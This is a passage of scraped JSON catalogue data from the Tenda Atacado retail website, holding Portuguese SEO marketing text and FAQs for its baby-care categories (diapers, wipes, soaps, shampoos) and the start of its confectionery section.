dia?\u003c/H3\u003e\r\n\u003cp\u003eSe você optar por comprar um talco, saiba que, além de cuidar da pele dos pequenos, ele poderá ser utilizado para uma série de outras finalidades, inclusive em adultos, para tirar a oleosidade do couro cabeludo, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eÉ um produto versátil, que também ajuda a aliviar a dor da depilação com cera, pois remove a umidade da pele. Além disso, pode eliminar os maus odores em tênis e outros calçados fechados — basta deixá-lo agir durante a noite.\u003c/p\u003e\r\n\u003cp\u003eJá a versão em creme ou pomadas, assim como os \u003ca href=\"https://www.tendaatacado.com.br/sabonetes-bebe”\u003esabonetes\u003c/a\u003e para bebês, que têm fórmula específica, são produtos de uso específico e devem ser aplicados somente durante os cuidados com os pequenos.\u003c/p\u003e\r\n\u003cH2\u003eCompre antiassadura bebê com ótimos preços no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eAlém dos preços especiais, no Tenda Atacado, você experimenta uma nova forma de comprar, com muito mais praticidade. É só baixar o app ou acessar o site, escolher tudo o que precisa e retirar em uma de nossas lojas ou receber no seu endereço.\u003c/p\u003e\r\n\u003cp\u003eNão deixe de conferir todas as nossas ofertas e variedades do setor de \u003ca href=\"https://www.tendaatacado.com.br/bebe”\u003eBebê\u003c/a\u003e, como acessórios e produtos indispensáveis para o dia a dia. Faça agora mesmo o seu pedido. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":29,"link":"fraldas","name":"Fraldas","countProducts":44,"description":"Fraldas","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Faça seu estoque de fraldas confortáveis e de qualidade à preços de atacado e nunca deixe de tê-las em casa! Acesse o site do Tenda e monte seu carrinho!","metaTitle":"Fraldas confortáveis e de qualidade","metaAbstract":"Faça seu estoque de fraldas confortáveis e de qualidade à preços de atacado e nunca deixe de tê-las em casa! Acesse o site do Tenda e monte seu carrinho!","featured":false,"gearSeoHtml":"\u003ch1\u003eFraldas\u003c/h1\u003e\r\n\r\n\u003cp\u003eO que não pode faltar em casas com crianças pequenas são as \u003cstrong\u003efraldas\u003c/strong\u003e, já que muitos pacotes são usados durante a semana para manter o bebê limpinho. Por conta disso, o gasto rotineiro com esse item faz parte da lista de compras da família.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara facilitar a sua rotina, o Tenda Atacado separou as melhores marcas de fraldas, em todos os tamanhos e estilos para você conhecer e encher o seu carrinho. Aqui no site do Tenda, você ainda encontra outros produtos de higiene, além dos setores de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e, hortifrúti, limpeza e muito mais. Confira!\u003c/p\u003e\r\n\u003ch2\u003eTipos de fraldas\u003c/h2\u003e\r\n\u003cp\u003eSão vários os tipos de fraldas disponíveis no mercado que vão te ajudar a manter a \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e do seu bebê em dia. A fralda descartável é a mais comum por ser prática para o dia a dia, com tiras laterais ajustáveis e boa absorção.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre as \u003cstrong\u003efraldas descartáveis\u003c/strong\u003e, você encontra diferentes modelos que podem ser usados em diferentes momentos do dia, dependendo do que você precisa. A fralda shortinho, por exemplo, veste como uma cuequinha ou calcinha. É fácil de colocar e tirar, então é ideal para crianças que são bem ativas.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003cstrong\u003efralda infantil\u003c/strong\u003e tripla proteção oferece camadas extras de absorção e barreiras antivazamento, mantendo o bebê seco por mais tempo. Vale conferir todos os detalhes dos modelos disponíveis nesta página para escolher o melhor para o seu bebê.\u003c/p\u003e\r\n\u003ch2\u003eFralda Pampers Pants\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003efralda Pampers\u003c/strong\u003e Pants ajuste total tem cintura elástica 360, sendo fácil de colocar mesmo quando os bebês estão em movimento! Superprática para o dia a dia, ela proporciona um ajuste perfeito e até 12 horas de sensação sequinha e confortável.\u003c/p\u003e\r\n\u003ch2\u003eFralda descartável infantil Huggies\u003c/h2\u003e\r\n\u003cp\u003eA exclusiva tecnologia Xtra-Flex da \u003cstrong\u003efralda Huggies\u003c/strong\u003e a mantém ajustada e flexível mesmo quando o bebê está em movimento. A absorção em formato de X distribui melhor o xixi e amplia o conforto do pequeno.\u003c/p\u003e\r\n\u003ch2\u003eFralda Galinha Pintadinha Babysec\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003efralda Babysec\u003c/strong\u003e UltraSec Galinha Pintadinha têm uma exclusiva tecnologia de absorção e retenção. Com cintura elástica, fácil ajuste com fechos reajustáveis nas laterais, barreiras reforçadas e gel ultra-absorvente, ela protege seu bebê com tranquilidade.\u003c/p\u003e\r\n\u003ch2\u003eAdquira fraldas com preço baixo no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNa hora de comprar fraldas, a palavra de ordem é “economia”, não é mesmo? Afinal, elas são tão usadas no dia a dia que ocupam um espaço considerável no orçamento. Por isso, o Tenda oferece as melhores marcas para você cuidar bem do bebê e ainda economizar muito.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui no Tenda, você encontra \u003ca href=\"https://www.tendaatacado.com.br/produtos-select”\u003emarca própria\u003c/a\u003e , promoções exclusivas e uma ampla variedade de produtos para fazer as suas compras do mês sem sair de casa. E o melhor: compre pela Internet e receba em casa, ou retire em uma loja física para economizar no frete!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eComo escolher o tamanho ideal de fralda?\u003c/h3\u003e\r\n\u003cp\u003ePara escolher o tamanho ideal de fraldas, verifique sempre o peso indicado na embalagem e ajuste ao corpo do bebê para evitar vazamentos ou apertos.\u003c/p\u003e\r\n\u003ch3\u003eExiste alguma fralda que resiste à água?\u003c/h3\u003e\r\n\u003cp\u003eSim, as fraldas de piscina ou praia são específicas para contato com a água e não incham como as comuns.\u003c/p\u003e\r\n\u003ch3\u003eAs fraldas têm tecnologias que ampliam a absorção?\u003c/h3\u003e\r\n\u003cp\u003eMuitas fraldas contam com gel superabsorvente, barreiras antivazamento e canais que distribuem melhor o xixi. Lembre-se de ter sempre \u003ca href=\"https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços umedecidos\u003c/a\u003e  em casa para manter o bebê sempre limpo e sequinho.\u003c/p\u003e\r\n\u003ch3\u003eComo evitar assadura usando fralda?\u003c/h3\u003e\r\n\u003cp\u003eTroque as fraldas regularmente, limpe bem a pele do bebê, deixe respirar sempre que possível e aplique \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras”\u003epomada protetora\u003c/a\u003e para evitar assaduras.\r\n\u003ch3\u003eComo guardar as fraldas após a abertura da embalagem?\u003c/h3\u003e\r\n\u003cp\u003eVocê pode manter as fraldas em local seco e fechado, de preferência em caixas ou sacos vedados para evitar umidade e poeira.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":30,"link":"lencos-e-toalhas-umedecidas","name":"Lenços e Toalhas Umedecidas","countProducts":13,"description":"Lenços e Toalhas Umedecidas","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os lenços e toalhas umedecidas são essenciais para a higiene no dia a dia. Veja os lenços e toalhas umedecidas no Tenda Atacado e faça seu pedido!","metaTitle":"Lenços e toalhas umedecidas: higiene prática| Tenda Atacado","metaAbstract":"Os lenços e toalhas umedecidas são essenciais para a higiene no dia a dia. Veja os lenços e toalhas umedecidas no Tenda Atacado e faça seu pedido!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/lencos-e-toalhas-umedecidassub_lencos.png","gearSeoHtml":"\u003ch2\u003eLenços e toalhas umedecidas: praticidade para higiene na rotina\u003c/h2\u003e\r\n\u003cp\u003eQuem tem ou já teve bebês em casa sabe que o cuidado com eles é sempre prioridade. Nesse caso, é importante contar com produtos práticos, como \u003cstrong\u003elenços e toalhas umedecidas\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eO lenço e a \u003cstrong\u003etoalha umedecida\u003c/strong\u003e são ideais para limpar o bebê durante a troca das fraldas no dia a dia ou mesmo durante um passeio fora de casa, tornando esses momentos mais fáceis.\u003c/p\u003e\r\n\r\n\u003cp\u003eAfinal, no dia a dia, já são inúmeras \u003ca href=\"https://www.tendaatacado.com.br/fraldas\"\u003efraldas\u003c/a\u003e para trocar. Ainda bem que hoje é possível contar com itens práticos. Além de ser essencial no enxoval em qualquer lista de acessórios de bebê, é um ótimo presente para dar às gestantes. Continue a leitura deste texto para saber mais informações e dicas!\u003c/p\u003e\r\n\u003ch2\u003eComo escolher a toalha ou lenço umedecido perfeito para o seu bebê?\u003c/h2\u003e\r\n\u003cp\u003eComo existe uma variedade de lenços e toalhas umedecidas, é preciso prestar atenção no produto que você irá comprar. Se for para usar em recém-nascido, o ideal é ter um produto específico para essa fase.\u003c/p\u003e\r\n\r\n\u003cp\u003eO diferencial é a composição sem perfume e outras substâncias que podem causar alergia na pele. Além disso, ao comprar lenços e toalhas umedecidas, é importante observar se eles possuem aloe vera, pois esse componente hidrata e previne contra as assaduras.\u003c/p\u003e\r\n\r\n\u003cp\u003eApós a limpeza com toalha ou \u003cstrong\u003elenço umedecido\u003c/strong\u003e, você pode aplicar um creme antiassaduras, que ajuda a garantir mais proteção contra possíveis danos causados pelo uso da fralda.\u003c/p\u003e\r\n\r\n\u003cp\u003eE se o seu \u003ca href=\"https://www.tendaatacado.com.br/bebe\"\u003ebebê\u003c/a\u003e, mesmo maiorzinho, tiver a pele sensível e propensa a alergias, os lenços sem álcool e perfume são as melhores escolhas. Caso ele não tenha esse problema, é possível usar os lencinhos perfumados sem medo.\u003c/p\u003e\r\n\r\n\u003ch2\u003eVantagens de usar a toalha ou lenço umedecido\u003c/h2\u003e\r\n\u003cp\u003eSem dúvidas, a praticidade é a principal vantagem destes produtos. Eles são versáveis, pois cuidam da \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e dos pequenos e dos adultos.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara os homens, ele é uma ótima alternativa para limpar o rosto após fazer a barba, já que possui componentes que hidratam e refrescam a pele. Para as mulheres, pode ser uma solução rápida para remover a maquiagem.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá quem goste de usar até mesmo na limpeza de casa, passando em objetos e superfícies. Mas é bom evitar em itens de cozinha e também em madeiras, para não manchar.\u003c/p\u003e\r\n\u003ch2\u003eLenços e toalhas umedecidos para o seu bebê com os melhores preços no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eSe você gosta de bons \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras\"\u003eprodutos\u003c/a\u003e e de economizar, o Tenda Atacado é o lugar certo. Aqui, você encontra lenços e toalhas umedecidas para ter sempre à disposição nos cuidados com o bebê.\u003c/p\u003e\r\n\r\n\u003cp\u003ePode aproveitar para comprar toalhas e \u003cstorng\u003elenços umedecidos em promoção\u003c/strong\u003e pela Internet e retirar os produtos quando e onde quiser, ou, ainda, receber no seu endereço. Confira todas as ofertas no setor de Bebê e experimente um novo jeito de comprar com o Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eAs toalhas umedecidas são seguras para todos os tipos de pele?\u003c/h3\u003e\r\n\u003cp\u003eAs toalhas umedecidas podem ser seguras para a maioria dos tipos de pele. É importante verificar os ingredientes. Toalhas umedecidas destinadas à higiene pessoal geralmente são formuladas para serem suaves e hipoalergênicas, minimizando o risco de irritação.\u003c/p\u003e\r\n\u003ch3\u003eComo armazenar lenços e toalhas umedecidos corretamente?\u003c/h3\u003e\r\n\u003cp\u003eMantenha-os em um local fresco e seco, longe de fontes de calor e luz direta, pois isso pode afetar a qualidade do produto. Certifique-se de fechar bem a embalagem após o uso e, se possível, utilize a embalagem original, que geralmente é projetada para preservar a umidade e a integridade dos lenços.\u003c/p\u003e\r\n\u003ch3\u003eOs lenços umedecidos podem ser descartados no vaso sanitário?\u003c/h3\u003e\r\n\u003cp\u003eA maioria dos \u003ca href=\"https://www.tendaatacado.com.br/lencos-de-papel\"\u003elenços\u003c/a\u003e umedecidos não deve ser descartada no vaso sanitário, pois pode causar entupimentos e problemas no sistema de esgoto. Sempre verifique as instruções na embalagem para garantir que você está descartando o produto de maneira correta.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as diferenças entre lenços umedecidos e toalhas umedecidas?\u003c/h3\u003e\r\n\u003cp\u003eLenços umedecidos são menores e mais finos, projetados para uso rápido e portátil. Eles são ideais para a higiene pessoal e limpeza de pequenas áreas. As toalhas umedecidas são maiores e mais grossas, oferecendo uma limpeza mais eficaz. Elas são frequentemente usadas para banhos rápidos, limpeza de superfícies maiores e até mesmo para a higiene de bebês.\u003c/p\u003e\r\n\u003ch3\u003eComo os lenços umedecidos podem ser úteis em viagens?\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003elenço umedecido para adulto\u003c/strong\u003e ou criança é extremamente útil durante viagens devido à praticidade e versatilidade. Ele é perfeito para a higiene pessoal, permitindo a limpeza das mãos e do rosto sem a necessidade de água e sabão.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":33,"link":"sabonetes-bebe","name":"Sabonetes","countProducts":17,"description":"Sabonetes","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre com condições especiais.","metaTitle":"Sabonete infantil: opções para o banho","metaAbstract":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre com condições especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/sabonetessub_sabonetes.png","gearSeoHtml":"\u003cH2\u003eSabonete infantil: limpeza e cuidado\u003c/H2\u003e \r\n\u003cp\u003ePara deixar o bebê perfumado e limpinho, não há nada melhor do que usar um bom \u003cstrong\u003esabonete infantil\u003c/strong\u003e. Afinal, esse produto é feito especialmente para cuidar da pele supersensível do bebê.\u003c/p\u003e \r\n \r\n\u003cp\u003eE as opções são muitas: desde o sabonete infantil de coco, glicerinados e sem perfume até aqueles que também têm função hidratante, tornando o momento do banho muito mais gostoso.\u003c/p\u003e\r\n \r\n\u003cp\u003eSe você tem um bebê em casa, o sabonete é indispensável. Além disso, é um bom produto para presentear futuras mamães e papais, pois está sempre na lista de enxoval junto com outros \u003ca href=\"https://www.tendaatacado.com.br/acessorios-de-bebe”\u003eacessórios de bebê\u003c/a\u003e.\u003c/p\u003e \r\n \r\n\u003cp\u003ePara saber mais informações sobre o uso do sabonete infantil e ver algumas dicas de cuidados para a pele do bebê, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003eComo cuidar bem da pele do bebê\u003c/H2\u003e\r\n\u003cp\u003eAntes de usar o sabonete infantil, é importante saber que o banho do bebê deve ser mais rápido, com duração média de 5 minutos, com a água morna e em uma temperatura agradável.\u003c/p\u003e\r\n \r\n\u003cp\u003eE além dos sabonetes, você pode completar os cuidados com outros produtos, como o \u003ca href=\"https://www.tendaatacado.com.br/shampoo-e-condicionador”\u003eshampoo e condicionador\u003c/a\u003e, que também têm fórmulas específicas para os pequenos.\u003c/p\u003e \r\n \r\n\u003cp\u003eDepois do banho, para finalizar, é essencial aplicar os cremes \u003ca href=\"https://www.tendaatacado.com.br/anti-assaduras”\u003eantiassaduras\u003c/a\u003e para garantir mais proteção para a pele do bebê, mesmo com o uso constante da fralda.\u003c/p\u003e\r\n\u003cH2\u003eSabonete líquido x sabonete em barra: qual escolher\u003c/H2\u003e\r\n\u003cp\u003eAssim como os sabonetes comuns, você também encontra \u003cstrong\u003esabonete líquido infantil\u003c/strong\u003e e em barra. Apesar de ambos limparem o bebê e deixá-lo com um cheirinho gostoso, há diferenças expressivas entre eles.\u003c/p\u003e \r\n \r\n\u003cp\u003eO fato da versão líquida ser mais higiênica é um dos pontos principais, especialmente quando se trata de recém-nascidos, já que o produto não é passado diretamente sobre a pele.\u003c/p\u003e \r\n \r\n\u003cp\u003ePorém, o \u003cstrong\u003esabonete em barra infantil\u003c/strong\u003e dura mais tempo e, por isso, tende a ser mais econômico. Há ainda o sabonete glicerinado, que é muito indicado para a pele sensível.\u003c/p\u003e \r\n \r\n\u003cp\u003eJá o sabonete infantil líquido ganha pontos por não gerar atrito com a pele e pode ter ação hidratante, a depender da composição. Vale verificar o rótulo antes de comprar.\u003c/p\u003e \r\n\u003cH2\u003eComo saber qual o sabonete ideal?\u003c/H2\u003e \r\n\u003cp\u003eÉ muito comum ficar um pouco confuso na hora de comprar \u003cstrong\u003esabonete de criança\u003c/strong\u003e, afinal, são inúmeras marcas e tipos. O mais importante é escolher um que não dê reações alérgicas na pele do bebê.\u003c/p\u003e \r\n \r\n\u003cp\u003eA melhor aposta é sabonete infantil suave, com baixo pH. Além disso, sabonetes espumantes não são necessários, principalmente por conter substâncias bactericidas que podem prejudicar a proteção natural da pele.\u003c/p\u003e \r\n \r\n\u003cp\u003eE, claro, aposte naqueles com fragrância leve. Há muitas marcas de qualidade, como o sabonete líquido Granado, Johnson, Pompom e outras, para comprar de acordo com sua preferência.\u003c/p\u003e \r\n\u003cH3\u003eSabonete líquido da cabeça aos pés\u003c/H3\u003e \r\n\u003cp\u003ePara evitar alergias e outras reações indesejadas durante os primeiros meses de vida do bebê, prefira produtos que não são muito agressivos, já que a pele é bastante delicada.\u003c/p\u003e\r\n \r\n\u003cp\u003eUma boa ideia é usar sabonete infantil da cabeça aos pés durante o banho, pois eles são leves e perfeitos para limpar tanto o cabelo do bebê quanto todo o seu corpinho.\u003c/p\u003e\r\n \r\n\u003cp\u003eSe o seu bebê ainda for muito novinho, é melhor usar sabonetes de glicerina ou sem fragrâncias. E quando o banho não for possível, os \u003ca href=\"https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços e toalhas umedecidas\u003c/a\u003e podem ser uma alternativa.\u003c/p\u003e\r\n\u003cH2\u003eSabonete infantil de qualidade com preços baixos está no Tenda Atacado!\u003c/H2\u003e \r\n\u003cp\u003eSeja para bebê recém-nascido ou para criança ainda pequena, no Tenda, você encontra as melhores opções de \u003cstrong\u003esabonete infantil no atacado\u003c/strong\u003e a preços especiais, para fazer muito mais economia nas suas compras.\u003c/p\u003e \r\n \r\n\u003cp\u003eE no Tenda Atacado, você conta com a praticidade de poder comprar pela Internet e retirar os produtos onde e quando quiser! Conheça agora todas as opções no setor de \u003ca href=\"https://www.tendaatacado.com.br/bebe”\u003eBebê\u003c/a\u003e e aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":34,"link":"shampoo-e-condicionador","name":"Shampoo e Condicionador","countProducts":26,"description":"Shampoo e Condicionador","parentId":3,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre sabonete infantil com condições especiais.","metaTitle":"Shampoo e Condicionador Infantil","metaAbstract":"O sabonete infantil deixa o banho do bebê mais gostoso sem irritar a pele. Baixe o app do Tenda Atacado e compre sabonete infantil com condições especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/shampoo-e-condicionadorsub_shampoo.png","gearSeoHtml":"\u003cH2\u003eShampoo e condicionador infantil\u003c/H2\u003e\r\n\u003cp\u003eA chegada de um novo membro na família é sempre muito empolgante, especialmente para os novos papais. Mas sabemos que um bebê, principalmente recém-nascido, necessita de cuidados especiais, entre eles, um banho delicado e funcional. Por isso, o uso do \u003cstrong\u003eshampoo e condicionador infantil\u003c/strong\u003e é fundamental.\u003c/p\u003e\r\n\u003cp\u003eE esses produtos de higiene não estão restritos aos bebês, já que crianças de todas as idades podem se beneficiar. No Tenda Atacado, você encontra as melhores ofertas de shampoo e condicionador infantil. Confira!\u003c/p\u003e\r\n\u003cH2\u003ePor que usar shampoo infantil nas crianças?\u003c/H2\u003e\r\n\u003cp\u003eO cabelo do bebê e das crianças pequenas é muito diferente do cabelo adulto. Os fios são mais finos e têm um nível de acidez entre 7 e 7,5, enquanto o cabelo de um adulto tem o pH entre 4,5 e 5,5. Assim, o \u003cstrong\u003eshampoo para criança\u003c/strong\u003e é feito para não agredir os fios nem o couro cabeludo infantil. Por isso, ele é neutro.\u003c/p\u003e\r\n\u003cp\u003eNo caso de bebês maiores, que já perderam o primeiro cabelo, não é recomendado lavar com o \u003ca href=\"https://www.tendaatacado.com.br/sabonetes-bebe\"\u003esabonete\u003c/a\u003e neutro, como é feito em recém-nascidos. Afinal, o sabonete pode prejudicar o crescimento saudável dos fios.\u003c/p\u003e\r\n\u003cH2\u003ePor que usar condicionador infantil nas crianças\u003c/H2\u003e\r\n\u003cp\u003eSabe por que o condicionador é tão essencial quanto o shampoo? Bom, além de deixar aqueles cabelinhos cheirosos e supermacios, o \u003cstrong\u003econdicionador infantil\u003c/strong\u003e tem um papel importantíssimo: ele ajuda a desembaraçar os fios sem dar dor de cabeça — literalmente!\u003c/p\u003e\r\n\u003cp\u003eNada de choro na hora de pentear. Além disso, o \u003cstrong\u003ekit de shampoo e condicionador infantil\u003c/strong\u003e é especialmente formulado para ser suave com o couro cabeludo sensível dos pequenos, proporcionando hidratação e cuidado sem agredir.\u003c/p\u003e\r\n\u003cH2\u003eComo escolher o shampoo e condicionador ideal?\u003c/H2\u003e\r\n\u003cp\u003eConforme a criança se desenvolve, é possível perceber o tipo do seu cabelo: se é oleoso, seco, misto, cacheado ou liso. E, assim, podemos começar a procurar os produtos corretos, como um \u003cstrong\u003eshampoo e condicionador infantil para cabelos cacheados\u003c/strong\u003e ou para cabelos lisos.\u003c/p\u003e\r\n\u003cp\u003eAinda, veja se a embalagem aponta que o shampoo e o condicionador infantil não ardem em contato com os olhos. Quando a criança está maior, o ideal é evitar os produtos 2 em 1 ou sabonetes líquidos para o corpo todo, pois eles não cuidam do cabelo.\u003c/p\u003e\r\n\u003cH2\u003eComo lavar corretamente o cabelo das crianças?\u003c/H2\u003e\r\n\u003cp\u003eComo adultos, sabemos que o ideal é passar o shampoo duas vezes e depois aplicar o condicionador, enxaguando em seguida. Com as crianças, isso não é muito diferente, porém, não há necessidade de aplicar o shampoo e condicionador infantil mais de uma vez, a menos que o cabelo seja muito oleoso.\u003c/p\u003e\r\n\u003cp\u003eEnxágue muito bem o condicionador, para que não sobrem resíduos. Não espere o cabelo secar para pentear, use um \u003ca href=\"https://www.tendaatacado.com.br/pentes-e-escovas\"\u003epente\u003c/a\u003e de dentes largos ou uma escova macia nos fios ainda molhados. Além disso, faça com que o momento seja divertido para a criança.\u003c/p\u003e\r\n\u003cH2\u003eEscolha entre as diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, a variedade de shampoo e condicionador infantil é imensa, com marcas que prometem atender a todas as necessidades e preferências. A Huggies é conhecida por sua suavidade, perfeita para a pele sensível dos bebês.\u003c/p\u003e \r\n\u003cp\u003eA Palmolive oferece produtos que equilibram limpeza e hidratação. A \u003ca href=\"https://www.tendaatacado.com.br/johnson---johnson\"\u003eJohnson's\u003c/a\u003e é sinônimo de cuidado infantil, com produtos que não ardem os olhos. Topz, embora menos conhecida, entrega qualidade e suavidade.\u003c/p\u003e \r\n\u003cp\u003eProtex se destaca pela limpeza profunda e proteção. Granado aposta em ingredientes naturais para cuidar dos cabelos delicados. E a Dove traz produtos nutritivos que garantem maciez e facilidade no desembaraçar. Encontre o produto perfeito para o cuidado diário dos cabelos dos pequenos.\u003c/p\u003e\r\n\u003cH2\u003eEncontre o shampoo infantil ideal no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSe procura shampoo para bebê ou para crianças mais velhas, está no lugar certo! No Tenda Atacado, você encontra as melhores marcas e kits pelo menor preço. Aproveite todos os \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eitens de higiene\u003c/a\u003e e conheça nossos outros departamentos.\u003c/p\u003e\r\n\u003cp\u003eE você pode fazer suas compras on-line e retirar no local e horário que achar mais conveniente. Conheça nosso catálogo agora mesmo! Aproveite e acesse no App para garantir descontos exclusivos em todos os \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bomboniere.svg","id":5,"link":"bomboniere","name":"Bomboniere","countProducts":451,"description":"Procurando Bombons, Chocolates, Salgadinhos e produtos de Bomboniere pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bombonierebombonierecategoria-select-bomboniere.jpg","metaDescription":"Está precisando abastecer seu estoque de doces ou presentear alguém? Confira as melhores opções de produtos de bomboniere no Tenda Atacado. \r\n","metaTitle":"Bomboniere: o paraíso dos doces","metaAbstract":"Está precisando abastecer seu estoque de doces ou presentear alguém? Confira as melhores opções de produtos de bomboniere no Tenda Atacado. \r\n","featured":false,"gearSeoHtml":"\u003ch2\u003e Bomboniere \u003c/h2\u003e\r\n\u003cp\u003eUm local irresistível para aqueles que amam doces, a \u003cstrong\u003e bomboniere \u003c/strong\u003e conta com uma ampla variedade de produtos. Assim, esse estabelecimento se torna o destino perfeito para os amantes de açúcar!\u003c/p\u003e\r\n \r\n\u003cp\u003eSe você está precisando fortalecer o seu estoque de balas ou até mesmo presentear um amigo com chocolates, o Tenda Atacado é o lugar ideal! Desde chocolates até \u003ca href=https://www.tendaatacado.com.br/bombons\u003ecaixa de bombom\u003c/a\u003e e pirulitos, cada item é cuidadosamente escolhido para satisfazer os desejos dos clientes mais exigentes.\u003c/p\u003e\r\n\u003cH2\u003e Produtos de bomboniere: um presente saboroso \u003c/H2\u003e\r\n\u003cp\u003eJá parou para pensar que guloseimas são bons presentes para qualquer ocasião? Afinal, quem não gosta de receber um delicioso doce? Desde uma \u003cstrong\u003ebarra de chocolate\u003c/strong\u003e até uma cesta de café da manhã cuidadosamente montada, sempre há uma excelente escolha quando se trata de presentear alguém especial.\u003c/p\u003e \r\n \r\n\u003cp\u003eCom a variedade de marcas, sabores e embalagens disponíveis, é possível encontrar o presente perfeito para cada pessoa e cada momento. Aproveite para montar uma caixa ou cesta de doces sensacional!\u003c/p\u003e\r\n \r\n\u003cp\u003eAs caixas de bombom são opções clássicas e elegante de presente. Há uma grande variedade, como o tradicional ao leite, o \u003cstrong\u003echocolate branco\u003c/strong\u003e e até o sofisticado meio-amargo. Essas pequenas delícias são uma explosão de sabores! \u003c/p\u003e\r\n\u003cH3\u003eBalas, gomas de mascar e pirulitos\u003c/H3\u003e\r\n\u003cp\u003e Além dos chocolates, as \u003ca href=https://www.tendaatacado.com.br/goma-de-mascar\u003egomas de mascar\u003c/a\u003e e os pirulitos desempenham um papel importante em uma bomboniere. Ninguém consegue resistir ao gostinho de um pirulito ou à doçura de uma bala.\u003c/p\u003e\r\n \r\n\u003cp\u003eEsses doces são verdadeiros símbolos da infância e ainda hoje fazem a alegria das crianças. Até mesmo os adultos podem aproveitar essas pequenas guloseimas açucaradas, que trazem um pouco de nostalgia e conforto. Você pode enfeitar sua mesa de bolo para festas ou confraternização com esses itens indispensáveis.\u003c/p\u003e\r\n\u003cH2\u003eDe estoque a presente: variedade nos produtos de bomboniere \u003c/H2\u003e \r\n\u003cp\u003eCom uma variedade de \u003cstrong\u003eprodutos de bomboniere\u003c/strong\u003e, você encontra tudo o que precisa para montar a sua bomboniere dos sonhos, repor estoque ou até mesmo presentear. \u003c/p\u003e\r\n \r\n\u003cp\u003eCaso você precise abastecer o estoque de doces do seu comércio, o Tenda Atacado é o lugar ideal. Além de contar com produtos de vários sabores, como as \u003cstrong\u003ecaixas de bombom\u003c/strong\u003e, oferecemos preços especiais, tornando a sua experiência de compra ainda mais satisfatória.\u003c/p\u003e\r\n\u003cH2\u003e Abasteça seu estoque de bomboniere com o Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eEntre no site e encontre uma série de delícias que vão além da bomboniere. Aqui há ofertas e vantagens especiais para que você possa aproveitar ainda mais sua experiência de compra.\u003c/p\u003e\r\n \r\n\u003cp\u003eCom facilidade na reposição do estoque do seu comércio ou consultório, você pode comprar pelo app ou das lojas físicas, garantindo que seus produtos sejam selecionados de acordo com a sua preferência.  Com o \u003ca href=https://www.tendaatacado.com.br/cartao-tenda\u003eCartão Tenda\u003c/a\u003e, você poderá fazer suas compras com até 5% de desconto. Não perca!\u003c/p\u003e\r\n","children":[{"id":3518,"link":"bala-de-goma","name":"Bala de Goma","countProducts":13,"description":"","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A Bala de Goma traz sabor de infância para suas comemorações. Compre de onde quiser e receba de onde estiver sua bala de goma no Tenda Atacado.","metaTitle":"Bala de Goma: sabor de infância","metaAbstract":"A Bala de Goma traz sabor de infância para suas comemorações. Compre de onde quiser e receba de onde estiver sua 